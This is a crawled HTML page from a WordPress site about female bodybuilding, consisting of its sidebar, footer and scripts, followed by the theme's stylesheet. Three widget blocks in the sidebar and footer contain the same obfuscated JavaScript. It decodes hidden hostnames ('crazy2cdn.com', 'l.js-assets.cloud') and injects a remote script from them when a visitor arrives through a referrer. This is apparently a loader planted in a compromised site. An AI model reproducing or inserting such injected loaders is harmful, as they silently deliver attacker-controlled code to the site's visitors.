	</nav>                    <div class="navigation"><p><a href="https://femalemuscle.com/category/athletes/crossfit/page/2/" >Next Page &raquo;</a></p></div>
                            </div>
</div>
</div>                </div>
                            <!--/col-lg-8-->
                            <!--col-lg-4-->
                <aside class="col-lg-4 sidebar-right">
                    		<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
		<div id="search-3" class="bs-widget widget_search"><form role="search" method="get" class="search-form" action="https://femalemuscle.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-112" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="bs-widget widget_block"><div class="popular-posts"><h2>Recent Popular Posts</h2><div class="popular-posts-sr"><style>.wpp-midnight { counter-reset: wpp-counter; margin-left: 0; margin-right: 0; padding: 0; border-right: 6px solid rgb(0, 51, 51); box-sizing: border-box; } .wpp-midnight li { position: relative; display: flex; align-items: center; counter-increment: wpp-counter; position: relative; list-style: none; margin: 0; padding: 15px 15px 15px 0; background: rgba(0, 51, 51, calc((((var(--total-items) - (var(--item-position) - 1)) * 100)/var(--total-items))/100)); box-sizing: border-box; } .in-preview-mode .wpp-midnight li { margin: 0; padding: 15px 15px 15px 0; } .wpp-midnight li .item-position::before { display: inline-block; flex: 1 0 0; content: counter(wpp-counter); color: rgba(255, 255, 255, 0.3); width: 40px; font-size: 18px; font-weight: 700; letter-spacing: -1px; text-align: center; } .wpp-midnight li .item-data .wpp-post-title { display: block; font-size: 15px; font-weight: 700; line-height: 1.3; } .wpp-midnight li .item-data a { color: #eee; text-decoration: none; } .wpp-midnight li .item-data a:hover { text-decoration: underline; }</style>
<ul class="wpp-list wpp-midnight">
<li class="" style="--item-position: 1;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/lori-braun/stuff/fantasy-muscle-female-muscle-growth-stories/" class="wpp-post-title" target="_self">Fantasy Muscle: Female Muscle Growth Stories</a></div></li>
<li class="" style="--item-position: 2;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/in-the-news/in-memory-of/in-memory-of-lynn-mccrossin/" class="wpp-post-title" target="_self">In Memory of Lynn McCrossin</a></div></li>
<li class="" style="--item-position: 3;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/bodybuilding/where-are-they-now-tina-lockwood/" class="wpp-post-title" target="_self">Where are they now – Tina Lockwood</a></div></li>
<li class="" style="--item-position: 4;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/heidi-vuorela/" class="wpp-post-title" target="_self">Heidi Vuorela New Video &amp; Huge Photo Gallery</a></div></li>
<li class="" style="--item-position: 5;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/top-50-hottest-female-athletes-of-2018/" class="wpp-post-title" target="_self">Top 50 Hottest Female Athletes</a></div></li>
<li class="" style="--item-position: 6;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/schmoes/" class="wpp-post-title" target="_self">Schmoes</a></div></li>
<li class="" style="--item-position: 7;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/in-the-news/in-memory-of/ifbb-pro-sharon-marvel-has-passed/" class="wpp-post-title" target="_self">IFBB Pro Sharon Marvel Has Passed</a></div></li>
<li class="" style="--item-position: 8;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/lori-braun/musclehead-satire/tosh-o-lady-muscles/" class="wpp-post-title" target="_self">Tosh.O: Lady Muscles</a></div></li>
<li class="" style="--item-position: 9;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/athletes/nahla-monroe-get-bodied-click-here-for-complete-gallery/" class="wpp-post-title" target="_self">Nahla Monroe: Get Bodied! (click here for complete gallery)</a></div></li>
<li class="" style="--item-position: 10;--total-items: 10"><div class="item-position"></div> <div class="item-data"><a href="https://femalemuscle.com/uncategorized/top-10-fbb-onlyfans-muscle-girl-onlyfans-in-2023/" class="wpp-post-title" target="_self">Top 10 FBB OnlyFans &amp; Muscle Girl OnlyFans in 2023</a></div></li>

</ul>
</div></div></div>	</div>                </aside>
                <!--/col-lg-4-->
                    </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div id="avada-vertical-menu-widget-2" class="col-md-4 rotateInDownLeft animated bs-widget avada_vertical_menu"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2 ul.menu li a {font-size:18px;}</style><nav id="fusion-vertical-menu-widget-avada-vertical-menu-widget-2" class="fusion-vertical-menu-widget fusion-menu hover left no-border" aria-label="Secondary Navigation: "><ul id="menu-vertical" class="menu"><li id="menu-item-67899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67899"><a href="https://femalemuscle.com/about-us/"><span class="link-text"> About Us</span><span class="arrow"></span></a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://femalemuscle.com/femalemuscle-talk-800-222-3539-flex/"><span class="link-text"> GYMCHAT.LIVE</span><span class="arrow"></span></a></li><li id="menu-item-71237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71237"><a href="https://femalemuscle.com/privacy/"><span class="link-text"> Privacy</span><span class="arrow"></span></a></li><li id="menu-item-71238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71238"><a href="https://femalemuscle.com/contact-us/"><span class="link-text"> Contact Us</span><span class="arrow"></span></a></li></ul></nav></div><div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-113" class="widget_text col-md-4 rotateInDownLeft animated bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                                                  <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://femalemuscle.com/" rel="home">FemaleMuscle.Com</a></p>
                                <p class="site-description-footer"></p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		                          <div class="col-md-6">
              <ul class="bs-social justify-content-center justify-content-md-end">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
            </div>
            				<!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                Copyright &copy; All rights reserved                                <span class="sep"> | </span>
                                <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://femalemuscle.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogpaper\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://femalemuscle.com/wp-admin/admin-ajax.php";
</script>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Top Bar color ====================*/
.bs-head-detail
{
  background: ;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;
} 
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
	<script type="text/javascript">
Sticksy.initializeAll('.bs-sticky', {topSpacing: 0}, { listen: true });
</script>
<style>
.site-branding-text p, .site-title a{
	font-weight:700;
	font-family:Jost; 
}
.navbar-wp .navbar-nav > li> a, .navbar-wp .dropdown-menu > li > a{ 
	font-family:Jost; 
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://femalemuscle.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://femalemuscle.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/femalemuscle.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/wolf-custom-post-meta/assets/js/lib/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="wolf-custom-post-meta-js-extra">
/* <![CDATA[ */
var WolfCustomPostMetaJSParams = {"ajaxUrl":"https:\/\/femalemuscle.com\/wp-admin\/admin-ajax.php","themeSlug":"blogus"};
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/wolf-custom-post-meta/assets/js/wcpm.min.js?ver=1.0.3" id="wolf-custom-post-meta-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/wolf-facebook-page-box/assets/js/wfpb.js?ver=1.0.9" id="wolf-facebook-page-box-js"></script>
<script type="text/javascript" id="wolf-facebook-page-box-js-after">
/* <![CDATA[ */
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
/* ]]> */
</script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/plugins/f2-tumblr-widget/js/widget.js?ver=6.8.3" id="f2-tumblr-widget-script-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
<script type="text/javascript" src="https://femalemuscle.com/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2bc3310adecc78',t:'MTc2OTIxODE5NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://femalemuscle.com/wp-content/themes/blogpaper/style.css?ver=6.8.3
body_size: 1223
content:
/*
Theme Name: Blogpaper
Theme URI: https://themeansar.com/free-themes/blogpaper/
Author: Themeansar
Author URI: https://themeansar.com
Description: Blogpaper is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. Blogpaper is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. Blogpaper is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demos.themeansar.com/blogus/blogpaper/ and documentation at https://docs.themeansar.com/docs/blogus/
Version: 0.3
Requires PHP: 7
Tested up to: 6.1.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: blogus
Text Domain: blogpaper
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

Blogpaper WordPress Theme is child theme of Newsup, Copyright 2020 Themeansar
Blogpaper is distributed under the terms of the GNU General Public License v3

Blogpaper is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
a:focus {
    outline: 1px solid;
    text-decoration: underline;
} 

a{
	text-decoration: underline;
}

a:hover
{
	text-decoration: underline;
}

a:visited {
    text-decoration: underline;
}
/*---------------------------------------
	Top Bar           
-----------------------------------------*/
.bs-head-detail {
	padding: 8px 0;
	position: relative;
	z-index: 1;
}
.bs-head-detail ul {
	display: flex;
	margin: 0;
	padding: 0;
}
.bs-head-detail .info-left {
	justify-content: flex-start;
}
.bs-head-detail .info-left li {
	display: inline-block;
	margin-right: 15px;
	padding: 0;
}
.bs-head-detail .info-left li a {
	font-size: 13px;
}
.bs-head-detail .info-left i {
	font-size: 14px;
	padding-right: 10px;
}
.bs-head-detail .btn-theme.quote {
    margin: -5px 0 -5px 0;
    border-radius: 0;
    float: right;
}
.bs-head-detail .top-date {
	display: inline-flex;
	flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    padding: 10px;
}
.bs-head-detail .top-date .day {
    font-size: 14px;
    margin-right: 6px;
    line-height: 0.8;
    font-weight: 700;
    letter-spacing: 0.2px;
}
.bs-head-detail .top-date .deta {
	font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    word-break: break-word;
}
.bs-head-detail .top-date .time {
    padding: 0 4px;
    height: 20px;
    line-height: 1;
    display: flex;
    align-items: center;
    margin-top: 3px;
}
.btn.btn-subscribe {
	padding: 0 8px;
}
.bs-head-detail .info-right {
	justify-content: flex-end;
}
.info-right li {
	display: inline-block;
	margin-right: 15px;
	padding: 0;
}
.info-right li:last-child {
    margin-right: unset;
}
.bs-head-detail .info-right li a {
	font-size: 13px;
}
.bs-head-detail .info-right i {
	font-size: 14px;
	padding-right: 10px;
}
.bs-head-detail .bs-social {
	padding: 0;
	flex-wrap: wrap;
	justify-content: flex-end;
}
.bs-head-detail .bs-social li {
	margin: 0;
	padding: 0;
	display: inline-flex;
}
.bs-head-detail .bs-social li a i {
	font-size: 14px;
	padding-right: unset;
}
.bs-social a{
	text-decoration: none;
}

/* -------default two---- */
.bs-headtwo .navbar-wp {
    margin: 0 0 30px ;
    z-index: 999;
    transition: all 1s ease-out;
    border-radius: 0;
    min-height: 90px;
	height: auto;
}
.bs-headtwo .navbar-brand {
    margin-right: unset;
}
.bs-headtwo .navbar-header img {
	width: 100%;
    height: 100%;
}
.bs-headtwo .desk-header {
    padding: 0px;
}
.desk-header a{
text-decoration: none;
}
.bs-headtwo .navbar-wp .navbar-nav > li> a {
    padding: 7px 15px;
}
.bs-headtwo [role=button] {
    cursor: pointer;
    padding: 15px 0;
}
.desk-header .switch { 
    display: none;
}

.site-branding-text .site-title
{
	font-size: 30px;
}
.widget_block .wp-block-search__button{
    margin-bottom: 0px;
}